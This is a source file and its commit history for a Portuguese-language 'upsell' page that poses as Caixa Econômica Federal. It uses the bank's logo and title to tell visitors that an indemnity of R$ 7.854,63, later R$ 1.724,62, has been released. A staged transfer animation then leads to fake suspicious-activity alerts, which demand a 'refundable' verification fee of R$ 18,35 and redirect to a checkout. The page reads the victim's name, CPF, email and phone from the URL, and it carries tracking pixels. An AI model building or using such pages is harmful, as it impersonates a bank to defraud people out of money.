
==== public/ups/upsell1/index.html @ c3d05139 "ajustes semifinais" ====
<!DOCTYPE html><html lang="pt-BR"><head>
    
    <script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-subids
  async
  defer
></script>

<script>
  window.pixelId = "68550c7851096d3134a05e1a";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>

  <meta charset="utf-8">
<script>
  window.pixelId = "67ef67b0655738af4b8dbdd8";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Indenização Liberada - Caixa Econômica Federal</title>
  <script>
    localStorage.setItem("upsell", "up2");
    </script>
    <script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }

    body {
      font-family: 'Segoe UI', sans-serif;
      background-color: #f2f2f2;
      display: flex;
      justify-content: center;
      min-height: 100vh;
      padding: 1rem;
    }

    .card, .loading, .card-final {
      padding-top: 0.5rem;
      max-width: 420px;
      width: 100%;
      display: none;
      flex-direction: column;
      gap: 0.5rem;
      background-color: #fff;
      border-radius: 12px;
      box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
      padding: 1.5rem;
    }

    .loading {
      margin-top: auto;
      margin-bottom: 10rem;
    }

    .card.active, .loading.active, .card-final.active {
      display: flex;
    }

    .logo { width: 120px; margin-bottom: 1.5rem; }
    h2 { font-size: 1.3rem; margin-bottom: 0.3rem; color: #005CA9; }
    .value {
      font-size: 2rem;
      font-weight: 800;
      color: #005CA9;
      margin-bottom: 0.5rem;
    }

    .recipient { font-size: 0.95rem; color: #444; margin-bottom: 1.5rem; }
    .recipient b { font-weight: 600; }

    .info-line {
      display: flex;
      justify-content: space-between;
      font-size: 0.95rem;
      margin-bottom: 0.8rem;
      color: #444;
      padding-bottom: 0.5rem;
      border-bottom: 1px solid #e0e0e0;
    }

    .box {
      margin-top: 1.5rem;
      background: #e9f2fb;
      border: 1px solid #c8ddf0;
      border-radius: 10px;
      padding: 1rem;
      font-size: 0.9rem;
      color: #333;
      text-align: center;
      line-height: 1.4;
    }

    .button, .final-button {
      display: block;
      margin-top: 1.5rem;
      width: 100%;
      background-color: #005CA9;
      color: white;
      border: none;
      border-radius: 8px;
      padding: 1rem;
      font-size: 1rem;
      font-weight: bold;
      cursor: pointer;
      text-align: center;
      transition: background-color 0.2s;
    }

    .button:hover, .final-button:hover {
      background-color: #004a87;
    }

    .button:active, .final-button:active {
      background-color: #003b6d;
    }

    .progress-bar {
      width: 100%;
      height: 6px;
      background-color: #e0e0e0;
      border-radius: 4px;
      overflow: hidden;
    }

    .progress-bar-fill {
      height: 100%;
      width: 0%;
      background-color: #005CA9;
      transition: width 0.1s linear;
    }

    .status-text {
      font-size: 1.4rem;
      font-weight: 600;
      margin-bottom: 1rem;
      color: #005CA9;
    }

    .fade-out-up { opacity: 0; transform: translateY(-20px); }
    .fade-in-up { opacity: 1; transform: translateY(0); }

    .wrapper-final {
      background-color: #f5f7fa;
      padding: 1rem;
      border-radius: 1rem;
      display: grid;
      grid-template-rows: repeat(3, auto);
      gap: 0.5rem;
      min-height: 360px;
      border: 1px solid #d8e2ed;
    }

    .alert-box {
      background: #fff;
      border-radius: 10px;
      padding: 1rem;
      display: none;
      align-items: center;
      gap: 0.5rem;
      font-size: 0.95rem;
      color: #333;
      opacity: 0;
      transform: translateY(10px);
      animation: fadeInUp 0.3s ease forwards;
      border: 1px solid #e0e0e0;
    }

    .alert-box.red {
      background: #f8d7da;
      color: #721c24;
      font-weight: bold;
      border: 1px solid #f5c6cb;
    }

    @keyframes fadeInUp {
      to { opacity: 1; transform: translateY(0); }
    }

    .icon-img { width: 2rem; height: 2rem; }

    .spinner {
      border: 3px solid #ccc;
      border-top: 3px solid #005CA9;
      border-radius: 50%;
      width: 24px;
      height: 24px;
      animation: spin 0.7s linear infinite;
      margin: auto;
    }

    .official-bar {
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      height: 5px;
      background: linear-gradient(to right, #005CA9 70%, #F39200 30%);
    }

    @keyframes spin {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }
  </style>
</head>
<body>
<div class="official-bar"></div>

<!-- CARD INICIAL -->
<div class="card active" id="card">
  <img src="../images/logo-caixa.png" class="logo" alt="Logo Caixa Econômica Federal">
  <h2>Indenização Liberada</h2>
  <div class="value">R$ 7.854,63</div>
  <div class="info-line"><span>Tipo de transferência</span><span>Pix</span></div>
  <div class="info-line"><span>Data</span><span id="data">27/06/2025.</span></div>
  <div class="box">
    Seu valor já está liberado para saque!
    Clique no botão abaixo para autorizar a transferência da sua indenização para sua chave pix cadastrada.
  </div>
  <button class="button" onclick="iniciarTransferencia()">Receber minha indenização</button>
</div>

<!-- TELA DE CARREGAMENTO -->
<div class="loading" id="loading">
  <h2 id="status-text" class="status-text">Transferindo...</h2>
  <div class="progress-bar">
    <div class="progress-bar-fill" id="bar"></div>
  </div>
</div>

<!-- CARD FINAL -->
<div class="card-final" id="card-final">
  <img src="../images/logo-caixa.png" class="logo" alt="Logo Caixa Econômica Federal">
  <h2 style="font-size: 1.4rem; margin-bottom: 1rem;">Atenção!</h2>

  <div class="wrapper-final"></div>

  <button class="final-button" onclick="redirecionarParaPagamento()">Pagar Taxa de Verificação</button>
</div>

<script>
  const params = new URLSearchParams(window.location.search);
  const nome = params.get("name") || "Nome não informado";
  const cpf = params.get("cpf") || "";
  const email = params.get("email") || "";
  const telefone = params.get("telephone") || "";

  function formatCPF(cpf) {
    const clean = cpf.replace(/\D/g, "");
    return clean.replace(/(\d{3})(\d{3})(\d{3})(\d{2})/, "$1.$2.$3-$4");
  }

  function getFormattedDate() {
    const d = new Date();
    return `${String(d.getDate()).padStart(2, '0')}/${String(d.getMonth() + 1).padStart(2, '0')}/${d.getFullYear()}`;
  }

  document.getElementById("nome-completo").textContent = nome;
  document.getElementById("cpf").textContent = cpf ? formatCPF(cpf) : "Não informado";
  document.getElementById("data").textContent = getFormattedDate();

  function exibirAlertasComSpinner() {
    const alerts = [
      { icon: "./images/aviso.png", text: "Identificamos uma movimentação de valor alto suspeita!", red: false },
      { icon: "./images/aviso.png", text: "Por motivos de segurança é preciso realizar o pagamento da Taxa de Verificação para garantir a transferência segura e evitar possíveis fraudes.", red: false },
      { icon: "./images/aviso.png", text: "Finalize o pagamento da Taxa de Verificação no valor de <b>R$ 18,35</b> e confirme sua indenização. Essa taxa é reembolsável e será devolvida automaticamente após a confirmação do pagamento.", red: true },
    ];
    const wrapper = document.querySelector(".wrapper-final");
    wrapper.innerHTML = "";

    let index = 0;
    function showNext() {
      if (index >= alerts.length) return;

      const spinner = document.createElement("div");
      spinner.className = "spinner";
      wrapper.appendChild(spinner);

      setTimeout(() => {
        wrapper.removeChild(spinner);

        const alert = document.createElement("div");
        alert.className = `alert-box${alerts[index].red ? " red" : ""}`;
        const icon = document.createElement("img");
        icon.src = alerts[index].icon;
        icon.className = "icon-img";

        const text = document.createElement("div");
        text.innerHTML = alerts[index].text;

        alert.appendChild(icon);
        alert.appendChild(text);
        wrapper.appendChild(alert);

        requestAnimationFrame(() => alert.style.display = "flex");

        index++;
        setTimeout(showNext, 900);
      }, 1200);
    }

    showNext();
  }

  function iniciarTransferencia() {
    document.getElementById("card").classList.remove("active");
    document.getElementById("loading").classList.add("active");

    const bar = document.getElementById("bar");
    const statusText = document.getElementById("status-text");
    let progress = 0;
    let trocado = false;

    const interval = setInterval(() => {
      if (progress >= 100) {
        clearInterval(interval);
        document.getElementById("loading").classList.remove("active");
        document.getElementById("card-final").classList.add("active");
        exibirAlertasComSpinner();
      } else {
        progress++;
        bar.style.width = progress + "%";

        if (progress === 70 && !trocado) {
          trocado = true;
          statusText.classList.add("fade-out-up");
          setTimeout(() => {
            statusText.textContent = "Gerando Comprovante...";
            statusText.classList.remove("fade-out-up");
            statusText.classList.add("fade-in-up");
          }, 400);
        }
      }
    }, 50);
  }
  function redirecionarParaPagamento() {
  const urlBase = "/ups/upsell1/redcheckout?"
  const currentParams = new URLSearchParams(window.location.search)
  window.location.href = `${urlBase}?${currentParams.toString()}`
}

</script>



</body></html>

==== commit 72d10479: "ajuste logos" ====
--- a/public/ups/upsell1/index.html
+++ b/public/ups/upsell1/index.html
@@ -217,7 +217,7 @@
 
 <!-- CARD INICIAL -->
 <div class="card active" id="card">
-  <img src="../images/logo-caixa.png" class="logo" alt="Logo Caixa Econômica Federal">
+  <img src="/images/logo-caixa.png" class="logo" alt="Logo Caixa Econômica Federal">
   <h2>Indenização Liberada</h2>
   <div class="value">R$ 7.854,63</div>
   <div class="info-line"><span>Tipo de transferência</span><span>Pix</span></div>
@@ -239,7 +239,7 @@
 
 <!-- CARD FINAL -->
 <div class="card-final" id="card-final">
-  <img src="../images/logo-caixa.png" class="logo" alt="Logo Caixa Econômica Federal">
+  <img src="/images/logo-caixa.png" class="logo" alt="Logo Caixa Econômica Federal">
   <h2 style="font-size: 1.4rem; margin-bottom: 1rem;">Atenção!</h2>
 
   <div class="wrapper-final"></div>

==== commit ac87e13f: "adaptação valor upsell e pixel" ====
--- a/public/ups/upsell1/index.html
+++ b/public/ups/upsell1/index.html
@@ -8,7 +8,7 @@
 ></script>
 
 <script>
-  window.pixelId = "68550c7851096d3134a05e1a";
+  window.pixelId = "68620de23f89febbb425964f";
   var a = document.createElement("script");
   a.setAttribute("async", "");
   a.setAttribute("defer", "");
@@ -17,14 +17,7 @@
 </script>
 
   <meta charset="utf-8">
-<script>
-  window.pixelId = "67ef67b0655738af4b8dbdd8";
-  var a = document.createElement("script");
-  a.setAttribute("async", "");
-  a.setAttribute("defer", "");
-  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
-  document.head.appendChild(a);
-</script>
+
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Indenização Liberada - Caixa Econômica Federal</title>
   <script>
@@ -219,7 +212,7 @@
 <div class="card active" id="card">
   <img src="/images/logo-caixa.png" class="logo" alt="Logo Caixa Econômica Federal">
   <h2>Indenização Liberada</h2>
-  <div class="value">R$ 7.854,63</div>
+  <div class="value">R$ 1.724,62</div>
   <div class="info-line"><span>Tipo de transferência</span><span>Pix</span></div>
   <div class="info-line"><span>Data</span><span id="data">27/06/2025.</span></div>
   <div class="box">
